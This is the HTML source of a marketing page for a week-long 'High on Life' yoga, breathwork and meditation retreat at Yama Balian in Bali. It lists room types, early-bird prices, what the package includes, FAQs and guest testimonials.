				<div class="elementor-element elementor-element-cb00308 elementor-align-center elementor-widget elementor-widget-button" data-id="cb00308" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d91aa08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d91aa08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cfb3198" data-id="cfb3198" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5087ed elementor-widget elementor-widget-heading" data-id="e5087ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accommodation options:</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e3499b5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3499b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-abfc89c" data-id="abfc89c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a13519f elementor-widget elementor-widget-heading" data-id="a13519f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Share Room Option</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-994d9a3 elementor-widget elementor-widget-text-editor" data-id="994d9a3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Suite Bungalow located on the left wing along the central garden. Each bungalow offers a large spacious room combined with an extended wood porch and a comfortable day bed with oversized cushions. It also features a two-sink big bathroom with a large open shower.</p></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-8f67f65 elementor-widget elementor-widget-text-editor" data-id="8f67f65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>●  2 twin beds</p><p>●  1 spacious day bed</p><p>●  1 open shower</p><p>●  48 sqm</p><p>●  Free Wifi</p><p>●  Private terrace and day bed</p><p>●  Yama amenities</p><p>●  Air conditioning and fan</p><p>●  Safety box</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b98d8a7" data-id="b98d8a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d59989 elementor-widget elementor-widget-heading" data-id="7d59989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Private Room Option</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f6e1ab elementor-widget elementor-widget-text-editor" data-id="9f6e1ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>Deluxe Bungalows Rooms are located on the right wing along the central garden facing the sunrise. They offer a spacious bedroom and embrace a new level of luxury of design and style and feature a relaxing day bed and seating area with views of the tropical garden.</p></div></div></div></div></div></div></div></div>								</div>
				</div>
				<div class="elementor-element elementor-element-b20402a elementor-widget elementor-widget-text-editor" data-id="b20402a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p>●  1 king bed</p><p>●  1 spacious day bed</p><p>●  1 open shower</p><p>●  36 m2</p><p>●  Free Wifi</p><p>●  Private terrace and day bed</p><p>●  Yama amenities</p><p>●  Air conditioning and fan</p><p>●  Safety box</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cb74a4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cb74a4b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4963632" data-id="4963632" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0b2125 elementor--h-position-center elementor--v-position-middle elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="a0b2125" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-24ce0b6 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="SUITE_2"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-1ed8372 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="SUITE_11"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-74d6f6c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DELUXE_10"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-75a5f77 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DELUXE_1"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-6b002e1 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="SUITE_7"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-a0653f9 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DELUXE_4"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-de257db swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="SUITE_5"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-4475e41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DELUXE_9"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div><div class="elementor-repeater-item-31a0efe swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="DELUXE_3"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">yama rooms</div></div></div></div>				</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous slide">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next slide">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a46fa3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a46fa3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-afb2bc5" data-id="afb2bc5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88b2492 elementor-widget elementor-widget-heading" data-id="88b2492" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BOOK YOUR SPOT NOW &amp; SAVE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6b010c1 elementor-widget elementor-widget-text-editor" data-id="6b010c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div title="Page 1"><div><div><div><p>This retreat is limited to a maximum of 14 participants, so don’t miss the opportunity to secure your place and take a moment to visualise yourself here. This journey is more than just a retreat. We offer you the space to connect deeply with life and set yourself free!</p></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d91f2df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d91f2df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c89096" data-id="7c89096" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-212b0cd elementor-widget elementor-widget-heading" data-id="212b0cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">EARLY BIRD<br>Full Package - Double Shared Room</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d2828c elementor-widget elementor-widget-text-editor" data-id="7d2828c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-accent ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; background-color: var( --e-global-color-primary );">Including Full Meal Board. </span>All prices include Taxes</p><p>Until 15th Apr.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-dc9cb6c elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="dc9cb6c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">1,550$</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f604e3c" data-id="f604e3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ea24c8 elementor-widget elementor-widget-heading" data-id="5ea24c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><span class="elementor-heading-title elementor-size-default elementor-inline-editing pen" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">EARLY BIRD<br></span>Full Package  - Single Room</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1303857 elementor-widget elementor-widget-text-editor" data-id="1303857" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: var( --e-global-color-accent ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem; background-color: var( --e-global-color-primary );">Including Full Meal Board. </span>All prices include Taxes</p><p>Until 15th Apr.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-273864d elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="273864d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">1,750$</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4137dde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4137dde" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fbdf75" data-id="1fbdf75" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bef53d elementor-widget elementor-widget-heading" data-id="6bef53d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Book your Early Bird Ticket</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-51c5865 elementor-align-center elementor-widget elementor-widget-button" data-id="51c5865" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EARLY BIRD Ticket</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eabc169 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eabc169" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e7e02b" data-id="2e7e02b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b927cb2 elementor-widget elementor-widget-heading" data-id="b927cb2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">FAQ`S</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d9c5642 elementor-widget elementor-widget-accordion" data-id="d9c5642" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2281" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2281" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is High On Life Retreat?</a>
					</div>
					<div id="elementor-tab-content-2281" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2281"><div class="page" title="Page 1"><div class="section"><div class="layoutArea"><div class="column"><p><span style="font-weight: 400;">The &#8220;High on Life&#8221; Retreat is a transformative experience in Bali. A soul-recharging journey designed to help you rediscover your spark for life. It&#8217;s a week filled with experiences dedicated to self-discovery, finding direction and awakening your passion for life.</span></p></div></div></div></div></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2282" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2282" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Who is this Retreat for?</a>
					</div>
					<div id="elementor-tab-content-2282" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2282"><p><span style="font-weight: 400;">This retreat is for anyone seeking to rejuvenate their mind, body, and spirit in a serene and supportive environment. Whether new to yoga and meditation or have been practising for years, this retreat welcomes all levels. If you&#8217;re feeling stuck, uninspired, or disconnected and are seeking a break from the hustle and bustle of daily life, this retreat is for you. It&#8217;s an opportunity to step away from your routine, immerse yourself in nature, and explore new practices and experiences to help you rediscover your joy and excitement for life. Whether travelling solo or with a group, this retreat offers a safe and inclusive space to explore, grow, and connect with like-minded individuals.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2283" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2283" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What’s Included?</a>
					</div>
					<div id="elementor-tab-content-2283" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2283"><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">All prices are in US Dollars – USD, per person and include:</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Six nights&#8217; accommodation in a double or single-use room</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Healthy and Delicious Breakfast, Lunch &amp; Dinner each day</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Fresh drinking water and tea, fruits and snacks during the day</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wifi throughout the retreat</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Daily Yoga practice </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Daily breathwork and  Meditation </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Daily High on Life workshops</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ice baths </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cacao  Ceremony </span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sound healing</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Waterfall adventure</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Balinese water ceremony</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Training goody bag</span></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2284" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2284" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">What is not included?</a>
					</div>
					<div id="elementor-tab-content-2284" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2284"><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Airfare</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Applicable Tourist Visas</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Arrival and departure airport transportation. We can help organise</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Travel Insurance (Required)</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tax &amp; Tips otherwise stated</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Food and Beverages otherwise stated</span><span style="font-weight: 400;"><br /></span><span style="font-weight: 400;">Extra activities like massages, watsu therapy and tarot reading</span></li></ul></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2285" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2285" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Terms and Conditions</a>
					</div>
					<div id="elementor-tab-content-2285" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2285"><p>Main Terms &amp; contitions</p></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d113149 elementor-align-center elementor-widget elementor-widget-button" data-id="d113149" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI1MTUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">View all FAQ`s</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2c817c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2c817c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b868bee" data-id="b868bee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7e25d elementor-widget elementor-widget-heading" data-id="8f7e25d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Testimonials</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6eb9d80 elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-testimonial--align-center elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="6eb9d80" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						It's pretty rare these days that you find this kind of knowledge in an easy to understand, modern way. Mark and Cristina are the most loving, engaging and powerful couple that will take your knowledge of yoga  to levels you didn't even know you existed! I will be a student of theirs for a long time to come. Can't recommend enough					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Tom Sullivan</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Just finished my retreat at Yama Balian. So much gratitude for Mark's wisdom and expertise. Lots to reflect on - LOVED the practices + insights + perspectives. If you have the opportunity to study with them , I highly recommend it - Mark and Cristina Arango are incredibly generous in sharing their knowledge					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Rowena O'Neill</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						This retreat is one of the best I have done. As a teacher Mark is engaging, generous and patient. He has an amazing ability to deliver complex information in a clear, concise manner. The Kriyas and meditation practices we learnt are simple yet powerful. I found the course comprehensive, full of ancient yogic wisdom and I recommend it to all yoga teachers wanting to teach more holistic practices					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Shweta Dhawan</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Can´t recommend it enough. Thank you again Mark and Cristina for sharing your wisdom. The location is breathtaking, the river the vibe, the food. everything was extraordinary.					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Christina Madlani</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dc3f4e3 elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="dc3f4e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd1dfeb" data-id="bd1dfeb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b12a63a elementor-widget elementor-widget-heading" data-id="b12a63a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">High on Life Retreat<span style="color: var( --e-global-color-primary );background-color: var( --e-global-color-primary )"></span></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7af43ce elementor-widget elementor-widget-text-editor" data-id="7af43ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">Join us in Bali for the &#8220;High on Life&#8221; Retreat. </p><p style="text-align: center;">It&#8217;s not your typical yoga and meditation retreat;</p><p style="text-align: center;">it&#8217;s a soul-recharging experience.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f11dd67 elementor-widget elementor-widget-text-editor" data-id="f11dd67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">2025│September 26th &#8211; 1st October</p>								</div>
				</div>
				<div class="elementor-element elementor-element-7f066cc elementor-align-center elementor-widget elementor-widget-button" data-id="7f066cc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzNzMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Book Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1aa0e32 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="1aa0e32" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://yamabalian.com/wp-content/uploads/2021/09/tiger-w.svg" class="attachment-full size-full wp-image-817" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="291" class="elementor elementor-291 elementor-location-footer" data-elementor-post-type="elementor_library">
